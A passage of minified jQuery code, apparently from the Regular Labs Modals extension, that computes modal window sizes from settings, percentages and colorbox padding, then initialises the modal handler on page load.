-parseInt($el.css('padding-top'))-parseInt($el.css('padding-bottom'));},getMaxWidth:function(){var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');if($modal.attr('data-modal-inner-width')){return this.convertWidth($modal.attr('data-modal-inner-width'),true);}
return this.convertWidth(modals_settings.maxWidth);},getMaxHeight:function(){var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');if($modal.attr('data-modal-inner-height')){return this.convertHeight($modal.attr('data-modal-inner-height'),true);}
return this.convertHeight(modals_settings.maxHeight);},getMinWidth:function(){var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');if($modal.attr('data-modal-inner-width')){return this.convertWidth($modal.attr('data-modal-inner-width'),true);}
return typeof modals_settings.minWidth!=='undefined'?this.convertWidth(modals_settings.minWidth):0;},getMinHeight:function(){var $modal=RegularLabsModals.active_modal;var modals_settings=$modal.data('modals_settings');if($modal.attr('data-modal-inner-height')){return this.convertHeight($modal.attr('data-modal-inner-height'),true);}
return typeof modals_settings.minHeight!=='undefined'?this.convertHeight(modals_settings.minHeight):0;},convertWidth:function(width,inner){var inner=inner?true:false;if(!width){return this.getWidthByPercentage(95);}
if(isNaN(width)&&width.indexOf('%')>-1){return this.getWidthByPercentage(width);}
width=parseInt(width);var inner_width=inner?width:this.getInnerWidth(width);var outer_width=inner?this.getOuterWidth(width):width;if(outer_width>($(window).width()*.95)){return this.getWidthByPercentage(95);}
return inner_width;},convertHeight:function(height,inner){var inner=inner?true:false;if(!height){return this.getHeigthByPercentage(95);}
if(isNaN(height)&&height.indexOf('%')>-1){return this.getHeigthByPercentage(height);}
height=parseInt(height);var inner_height=inner?height:this.getInnerHeight(height);var outer_height=inner?this.getOuterHeight(height):height;if(outer_height>($(window).height()*.95)){return this.getHeigthByPercentage(95);}
return inner_height;},getWidthByPercentage:function(percentage){var width=parseInt(percentage)*$(window).width()/100;return this.getInnerWidth(width);},getHeigthByPercentage:function(percentage){var height=parseInt(percentage)*$(window).height()/100;return this.getInnerHeight(height);},getInnerWidth:function(width){return parseInt(width-this.getOuterWidthPadding());},getOuterWidth:function(width){return parseInt(width+this.getOuterWidthPadding());},getInnerHeight:function(height){return parseInt(height-this.getOuterHeightPadding());},getOuterHeight:function(height){return parseInt(height+this.getOuterHeightPadding());},getOuterWidthPadding:function(){return parseInt($('#cboxMiddleLeft').outerWidth()+$('#cboxMiddleRight').outerWidth()+parseInt($('#cboxLoadedContent').css('margin-left'))+parseInt($('#cboxLoadedContent').css('margin-right'))+parseInt($('#cboxLoadedContent').css('padding-left'))+parseInt($('#cboxLoadedContent').css('padding-right')));},getOuterHeightPadding:function(){return parseInt($('#cboxTopCenter').outerHeight()+$('#cboxBottomCenter').outerHeight()+parseInt($('#cboxLoadedContent').css('margin-top'))+parseInt($('#cboxLoadedContent').css('margin-bottom'))+parseInt($('#cboxLoadedContent').css('padding-top'))+parseInt($('#cboxLoadedContent').css('padding-bottom')));}};$(document).ready(function(){RegularLabsModals.init();RLModals=RegularLabsModals;});})(jQuery);